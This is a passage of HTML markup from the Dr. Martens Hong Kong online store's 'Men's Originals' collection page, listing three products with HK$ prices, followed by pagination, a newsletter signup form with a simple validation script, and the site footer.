                  <button type="button" class="btn text-link quick-add-btn js-quick-add-btn medium-up--hide"
                          title="Add to cart"
                          tabindex="-1"
                          data-id="54640874619171">
                    Add to cart
                  </button></div><div class="grid-product__tags">
          
<div class="grid-product__tag grid-product__tag--new-arrival">
                New Arrivals
              </div></div><div
            class="grid__image-ratio grid__image-ratio--portrait">




  
    <img src="//drmartens.com.hk/cdn/shop/files/42488001.80.jpg?v=1767846246" alt="" srcset="//drmartens.com.hk/cdn/shop/files/42488001.80.jpg?v=1767846246&amp;width=160 160w, //drmartens.com.hk/cdn/shop/files/42488001.80.jpg?v=1767846246&amp;width=200 200w, //drmartens.com.hk/cdn/shop/files/42488001.80.jpg?v=1767846246&amp;width=280 280w, //drmartens.com.hk/cdn/shop/files/42488001.80.jpg?v=1767846246&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/42488001.80.jpg?v=1767846246&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/42488001.80.jpg?v=1767846246&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/42488001.80.jpg?v=1767846246&amp;width=900 900w" width="2000" height="2500" loading="lazy" class=" image-style--
" sizes="100vw">
  



</div><div class="grid-product__secondary-image small--hide">




  
    <img src="//drmartens.com.hk/cdn/shop/files/42488001.81.jpg?v=1767846247" alt="" srcset="//drmartens.com.hk/cdn/shop/files/42488001.81.jpg?v=1767846247&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/42488001.81.jpg?v=1767846247&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/42488001.81.jpg?v=1767846247&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/42488001.81.jpg?v=1767846247&amp;width=1000 1000w" width="4000" height="5000" loading="lazy" class="image-style--
" sizes="100vw">
  



</div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title js-grid-product__title"><span>7" Studded Leather Satchel</span></div></div>
          <div class="grid-item__meta-secondary">
            <div class="grid-product__price">
                  <span class="grid-product__price--current"><span aria-hidden="true">HK$900</span>
<span class="visually-hidden">HK$900</span>
</span>
                
</div></div></div>
    </a>
    
    
  </div>
</div>
<div id="QuickShopModal-10099032654115" class="modal modal--square modal--quick-shop" data-product-id="10099032654115">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-7-inch-studded-leather-satchel-black-42488001"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>




<div
  class="grid-item grid-product  js-product-grid-item"
  data-product-handle="penton-bex-double-stitch-smooth-leather-loafers-black-43415001"
  data-product-id="10113089667363"
  data-product-name="Penton Bex Double Stitch Smooth Leather Loafers"
>
  <div class="grid-item__content"><div class="grid-product__actions medium-up--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-10113089667363 small--hide" title="Quick shop" tabindex="-1" data-handle="penton-bex-double-stitch-smooth-leather-loafers-black-43415001">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                <path d="M18 21V13" stroke-width="1"></path>
              </svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button>
              <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                Add to cart
              </button></div><a href="/collections/mens-originals/products/penton-bex-double-stitch-smooth-leather-loafers-black-43415001" class="grid-item__link">
      <div class="grid-product__image-wrap"><div class="grid-product__actions small--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-10113089667363 small--hide" title="Quick shop" tabindex="-1" data-handle="penton-bex-double-stitch-smooth-leather-loafers-black-43415001">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Quick shop</span>
                </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                    <span class="btn btn--circle btn--icon">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                        <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                        <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                        <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                        <path d="M18 21V13" stroke-width="1"></path>
                      </svg>
                      <span class="icon__fallback-text">Add to cart</span>
                    </span>
                  </button>
                  <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                    Add to cart
                  </button></div><div class="grid-product__tags">
          
<div class="grid-product__tag grid-product__tag--new-arrival">
                New Arrivals
              </div></div><div
            class="grid__image-ratio grid__image-ratio--portrait">




  
    <img src="//drmartens.com.hk/cdn/shop/files/43415001.80.jpg?v=1769506058" alt="" srcset="//drmartens.com.hk/cdn/shop/files/43415001.80.jpg?v=1769506058&amp;width=160 160w, //drmartens.com.hk/cdn/shop/files/43415001.80.jpg?v=1769506058&amp;width=200 200w, //drmartens.com.hk/cdn/shop/files/43415001.80.jpg?v=1769506058&amp;width=280 280w, //drmartens.com.hk/cdn/shop/files/43415001.80.jpg?v=1769506058&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/43415001.80.jpg?v=1769506058&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/43415001.80.jpg?v=1769506058&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/43415001.80.jpg?v=1769506058&amp;width=900 900w" width="2000" height="2500" loading="lazy" class=" image-style--
" sizes="100vw">
  



</div><div class="grid-product__secondary-image small--hide">




  
    <img src="//drmartens.com.hk/cdn/shop/files/43415001.81.jpg?v=1769506058" alt="" srcset="//drmartens.com.hk/cdn/shop/files/43415001.81.jpg?v=1769506058&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/43415001.81.jpg?v=1769506058&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/43415001.81.jpg?v=1769506058&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/43415001.81.jpg?v=1769506058&amp;width=1000 1000w" width="4000" height="5001" loading="lazy" class="image-style--
" sizes="100vw">
  



</div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title js-grid-product__title"><span>Penton Bex Double Stitch Smooth Leather Loafers</span></div></div>
          <div class="grid-item__meta-secondary">
            <div class="grid-product__price">
                  <span class="grid-product__price--current"><span aria-hidden="true">HK$1,699</span>
<span class="visually-hidden">HK$1,699</span>
</span>
                
</div></div></div>
    </a>
    
    
  </div>
</div>
<div id="QuickShopModal-10113089667363" class="modal modal--square modal--quick-shop" data-product-id="10113089667363">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-penton-bex-double-stitch-smooth-leather-loafers-black-43415001"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>




<div
  class="grid-item grid-product  js-product-grid-item"
  data-product-handle="1461-bex-double-stitch-leather-shoes-black-43033001"
  data-product-id="10113089634595"
  data-product-name="1461 Bex Double Stitch Leather Shoes"
>
  <div class="grid-item__content"><div class="grid-product__actions medium-up--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-10113089634595 small--hide" title="Quick shop" tabindex="-1" data-handle="1461-bex-double-stitch-leather-shoes-black-43033001">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                <path d="M18 21V13" stroke-width="1"></path>
              </svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button>
              <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                Add to cart
              </button></div><a href="/collections/mens-originals/products/1461-bex-double-stitch-leather-shoes-black-43033001" class="grid-item__link">
      <div class="grid-product__image-wrap"><div class="grid-product__actions small--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-10113089634595 small--hide" title="Quick shop" tabindex="-1" data-handle="1461-bex-double-stitch-leather-shoes-black-43033001">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Quick shop</span>
                </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                    <span class="btn btn--circle btn--icon">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                        <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                        <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                        <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                        <path d="M18 21V13" stroke-width="1"></path>
                      </svg>
                      <span class="icon__fallback-text">Add to cart</span>
                    </span>
                  </button>
                  <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                    Add to cart
                  </button></div><div class="grid-product__tags">
          
<div class="grid-product__tag grid-product__tag--new-arrival">
                New Arrivals
              </div></div><div
            class="grid__image-ratio grid__image-ratio--portrait">




  
    <img src="//drmartens.com.hk/cdn/shop/files/43033001.80.jpg?v=1769506124" alt="" srcset="//drmartens.com.hk/cdn/shop/files/43033001.80.jpg?v=1769506124&amp;width=160 160w, //drmartens.com.hk/cdn/shop/files/43033001.80.jpg?v=1769506124&amp;width=200 200w, //drmartens.com.hk/cdn/shop/files/43033001.80.jpg?v=1769506124&amp;width=280 280w, //drmartens.com.hk/cdn/shop/files/43033001.80.jpg?v=1769506124&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/43033001.80.jpg?v=1769506124&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/43033001.80.jpg?v=1769506124&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/43033001.80.jpg?v=1769506124&amp;width=900 900w" width="2000" height="2500" loading="lazy" class=" image-style--
" sizes="100vw">
  



</div><div class="grid-product__secondary-image small--hide">




  
    <img src="//drmartens.com.hk/cdn/shop/files/43033001.81.jpg?v=1769506124" alt="" srcset="//drmartens.com.hk/cdn/shop/files/43033001.81.jpg?v=1769506124&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/43033001.81.jpg?v=1769506124&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/43033001.81.jpg?v=1769506124&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/43033001.81.jpg?v=1769506124&amp;width=1000 1000w" width="4000" height="5000" loading="lazy" class="image-style--
" sizes="100vw">
  



</div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title js-grid-product__title"><span>1461 Bex Double Stitch Leather Shoes</span></div></div>
          <div class="grid-item__meta-secondary">
            <div class="grid-product__price">
                  <span class="grid-product__price--current"><span aria-hidden="true">HK$1,699</span>
<span class="visually-hidden">HK$1,699</span>
</span>
                
</div></div></div>
    </a>
    
    
  </div>
</div>
<div id="QuickShopModal-10113089634595" class="modal modal--square modal--quick-shop" data-product-id="10113089634595">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-1461-bex-double-stitch-leather-shoes-black-43033001"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>
</div>
</div><div class="pagination">
  
    <span class="prev">
      <a href="/collections/mens-originals?page=1" title="Previous" class="btn btn--large btn--circle btn--icon">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
        <span class="icon__fallback-text">Previous</span>
      </a>
    </span>
  

  
    
      <span class="page">
        <a href="/collections/mens-originals?page=1">1</a>
      </span>
    
  
    
      
        <span class="page current">2</span>
      
    
  
    
      <span class="page">
        <a href="/collections/mens-originals?page=3">3</a>
      </span>
    
  

  
    <span class="next">
      <a href="/collections/mens-originals?page=3" title="Next" class="btn btn--large btn--circle btn--icon">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
        <span class="icon__fallback-text">Next</span>
      </a>
    </span>
  
</div>
</div>
      </div></div>
  </div>
</div><script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "CollectionPage",
  
    "description": "\nDesigned for industry. Championed through music. Our Originals were first built decades ago and have become iconic through our many wearers. Renowned for their durability, the collection includes men's boots, shoes and loafers which stay true to our heritage and DNA.",
  
  
    
    "image": {
      "@type": "ImageObject",
      "height": 628,
      "url": "https:\/\/drmartens.com.hk\/cdn\/shop\/files\/Store_Setting_DM_Logo_1200X628_4f3f3551-ba08-4f26-a5cf-72f7510441e2_1200x.jpg?v=1678343502",
      "width": 1200
    },
  
  "name": "Men's Originals"
}
</script>


</div>
      </main><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24298252075299__5c242e3b-622c-4913-9de7-5785b763c692" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  
  
</style>

<div class="index-section newsletter-container newsletter-sections--24298252075299__5c242e3b-622c-4913-9de7-5785b763c692 color-scheme-none js-newsletter-container"><div class="page-width text-left">
    <div class="newsletter-section newsletter-section--image-right newsletter-section--no-image">
      <div class="newsletter-section__content"><div class="theme-block" ><p class="h2">JOIN OUR NEWSLETTER</p></div><div class="theme-block" ><div class="rte">
                    <div class="enlarge-text" style="color: #ffe512;">
                      <p>15% off for new subscribers</p>
                    </div>
                  </div></div><div class="theme-block" ><form method="post" action="/contact#newsletter-sections--24298252075299__5c242e3b-622c-4913-9de7-5785b763c692" id="newsletter-sections--24298252075299__5c242e3b-622c-4913-9de7-5785b763c692" accept-charset="UTF-8" class="js-footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<label for="Email-sections--24298252075299__5c242e3b-622c-4913-9de7-5785b763c692" class="hidden-label">Email</label>
    <label for="newsletter-form-submit-sections--24298252075299__5c242e3b-622c-4913-9de7-5785b763c692" class="hidden-label">Subscribe</label>
    
    <input type="hidden" name="contact[context]" value="section">
    <div class="input-group__container">
      <div class="preference-group__container">
        <div class="preference-group__label">Preferred Language:</div>
        <div class="preference__wrapper">
          <div class="preference__item">
            <input type="radio" name="contact[tags]" id="preference_lang_zh" value="prospect,newsletter,lang_en" checked>
            <label for="preference_lang_zh">ENG</label>
          </div>
      
          <div class="preference__item">
            <input type="radio" name="contact[tags]" id="preference_lang_en" value="prospect,newsletter,lang_ch"  >
            <label for="preference_lang_en">中文</label>
          </div>
        </div>
      </div>
      <div class="input-group newsletter__input-group">
        <input type="email" value="" placeholder="Email" name="contact[email]" id="Email-sections--24298252075299__5c242e3b-622c-4913-9de7-5785b763c692" class="input-group-field newsletter__input" autocorrect="off" autocapitalize="off">
        <div class="input-group-btn">
          <button type="submit" id="newsletter-form-submit-sections--24298252075299__5c242e3b-622c-4913-9de7-5785b763c692" class="btn" name="commit" aria-label="Subscribe">
            <span class="form__submit--large">Subscribe</span>
            <span class="form__submit--small">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-arrow-right" viewBox="0 0 50 15"><path d="M0 9.63V5.38h35V0l15 7.5L35 15V9.63z"/></svg>
            </span>
          </button>
        </div>
      </div>
    </div></form>

<script>
  window.addEventListener('DOMContentLoaded', function() {
    const params = new Proxy(new URLSearchParams(window.location.search), {
      get: (searchParams, prop) => searchParams.get(prop),
    });
    const footerNewsletterForms = document.querySelectorAll('.js-footer__newsletter-form');
    const renderErrorMessage = (form, message) => {
      const errorElement = form.querySelector('.errors');

      if (errorElement) {
        errorElement.innerHTML = `<ul><li>${message}</li></ul>`;
      } else {
        form.insertAdjacentHTML('afterbegin', `<div class="errors"><ul><li>${message}</li></ul></div>`);
      }
    };

    if (params.form_type === 'customer') {
      footerNewsletterForms.forEach((footerNewsletterForm) => {
        renderErrorMessage(footerNewsletterForm, "This email has already been subscribed.");
      });
    }
    
    footerNewsletterForms.forEach((footerNewsletterForm) => {
      footerNewsletterForm.addEventListener('submit', (e) => {
        const newsletterInput = footerNewsletterForm.querySelector('.newsletter__input');
        if (newsletterInput.value === '') {
          e.preventDefault();

          renderErrorMessage(footerNewsletterForm, "Email can be blank.");
        }
      });
    });

    if ((params["contact[tags]"] && params["contact[tags]"].includes('newsletter')) || params.customer_posted === "true") {
      setTimeout(function() {
        const newsletterContainer = document.querySelector('.js-newsletter-container');
        const scrollOffset = newsletterContainer.offsetTop - 87
        window.scrollTo(0, scrollOffset);
      }, 100);
    }
  });
</script>
</div></div>
      
    </div>
  </div>
</div>







</div><div id="shopify-section-sections--24298252075299__footer" class="shopify-section shopify-section-group-footer-group">
<footer class="site-footer" data-section-id="sections--24298252075299__footer" data-section-type="footer-section">
  <div id="FooterMenus" class="footer__section footer__section--menus">
    <div class="page-width">
      <div class="footer__blocks"><div  class="footer__block" data-type="menu">
<div class="collapsibles-wrapper">
  <div class="footer__title small--hide">
    ABOUT US
  </div>
  <button type="button" class="footer__title collapsible-trigger collapsible-trigger-btn collapsible--auto-height medium-up--hide" aria-controls="Footer-footer-0">
    ABOUT US
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>

  <div
    id="Footer-footer-0"
    class="collapsible-content collapsible-content--small"
  >
    <div class="collapsible-content__inner">
      <ul class="footer__menu"><li><a href="https://www.drmartens.com/uk/en_gb/history" target="_blank">HISTORY</a></li><li><a href="https://jobs.drmartens.com/en-US" target="_blank">JOBS</a></li><li><a href="/pages/store-locator" >STORE LOCATOR</a></li></ul>
    </div>
  </div>
</div>
</div><div  class="footer__block" data-type="menu">
<div class="collapsibles-wrapper">
  <div class="footer__title small--hide">
    USEFUL INFO
  </div>
  <button type="button" class="footer__title collapsible-trigger collapsible-trigger-btn collapsible--auto-height medium-up--hide" aria-controls="Footer-9ed2faf9-9fdc-4e13-87c5-e2b3e1454207">
    USEFUL INFO
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>

  <div
    id="Footer-9ed2faf9-9fdc-4e13-87c5-e2b3e1454207"
    class="collapsible-content collapsible-content--small"
  >
    <div class="collapsible-content__inner">
      <ul class="footer__menu"><li><a href="/pages/faqs" >FAQs</a></li><li><a href="https://drmartenshk.returnscenter.com/" target="_blank">RETURNS</a></li><li><a href="/pages/site-map" >SITE MAP</a></li><li><a href="/pages/size-guide" >SIZE GUIDE</a></li><li><a href="/pages/student-discount" >STUDENT OFFER</a></li></ul>
    </div>
  </div>
</div>
</div><div  class="footer__block" data-type="menu">
<div class="collapsibles-wrapper">
  <div class="footer__title small--hide">
    CORPORATE AND LEGAL
  </div>
  <button type="button" class="footer__title collapsible-trigger collapsible-trigger-btn collapsible--auto-height medium-up--hide" aria-controls="Footer-5ddb1e84-762a-4d66-8b85-1d50aec09e76">
    CORPORATE AND LEGAL
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>

  <div
    id="Footer-5ddb1e84-762a-4d66-8b85-1d50aec09e76"
    class="collapsible-content collapsible-content--small"
  >
    <div class="collapsible-content__inner">
      <ul class="footer__menu"><li><a href="https://www.drmartensplc.com/" target="_blank">INVESTORS</a></li><li><a href="https://www.drmartens.com/uk/en_gb/our-community" target="_blank">OUR COMMUNITY</a></li><li><a href="/pages/terms-and-conditions" >TERMS & CONDITIONS</a></li><li><a href="/pages/privacy-notice" >PRIVACY NOTICE</a></li><li><a href="https://www.drmartensplc.com/sustainability/policies/" target="_blank">GENDER PAY GAP</a></li><li><a href="https://www.drmartensplc.com/download_file/d68b4efc-b510-4056-a8fb-36ee1486a4bc/320/" target="_blank">MODERN SLAVERY STATEMENT</a></li></ul>
    </div>
  </div>
</div>
</div><div  class="footer__block" data-type="payment">

<div class="footer__mobile-section">
  <div class="footer__blocks--mobile"><div class="footer__block--mobile">
        <div class="footer__title">
          SECURE ONLINE SHOPPING
        </div>
        <ul class="inline-list payment-icons">
          
          
          
          
          
        </ul>
      </div></div>
</div>
</div></div>
    </div>
  </div>

  <div class="footer__section">
    <div class="page-width text-center small--text-left">
      <div class="footer__base-links"><ul class="no-bullets social-icons footer__social"><li>
      <a target="_blank" rel="noopener" href="https://www.instagram.com/dr_martenshk" title="Dr. Martens™ HK Official Site on Instagram">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
        <span class="icon__fallback-text">Instagram</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.facebook.com/drmartenshk/" title="Dr. Martens™ HK Official Site on Facebook">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 14222 14222"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013z"/></svg>
        <span class="icon__fallback-text">Facebook</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.youtube.com/user/DrMartensOfficial" title="Dr. Martens™ HK Official Site on YouTube">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 21 20"><path fill="#444" d="M-.196 15.803q0 1.23.812 2.092t1.977.861h14.946q1.165 0 1.977-.861t.812-2.092V3.909q0-1.23-.82-2.116T17.539.907H2.593q-1.148 0-1.969.886t-.82 2.116v11.894zm7.465-2.149V6.058q0-.115.066-.18.049-.016.082-.016l.082.016 7.153 3.806q.066.066.066.164 0 .066-.066.131l-7.153 3.806q-.033.033-.066.033-.066 0-.098-.033-.066-.066-.066-.131z"/></svg>
        <span class="icon__fallback-text">YouTube</span>
      </a>
    </li></ul>

<span>
            &copy; 2026
DR. MARTENS AIRWAIR HONG KONG LTD
</span></div>
    </div>
  </div><aside class="cookie-bar" aria-hidden="true">
      <div class="container">
        <div class="cookie-bar__inner">
          <div class="cookie-bar__text rte"><p>We use cookies to help us improve our services to you. By continuing to browse the site, you agree to our use of cookies. See <a href="/pages/privacy-notice" target="_blank" title="Privacy Notice">Privacy Notice</a>.</p></div><button type="button" class="btn cookie-bar__button button button--secondary" data-action="accept-terms">Accept</button></div>
      </div>
    </aside></footer>


</div>
<!-- END sections: footer-group --></div>
  </div><div id="VideoModal" class="modal">
  <div class="modal__inner">
    <div class="modal__centered page-width text-center">
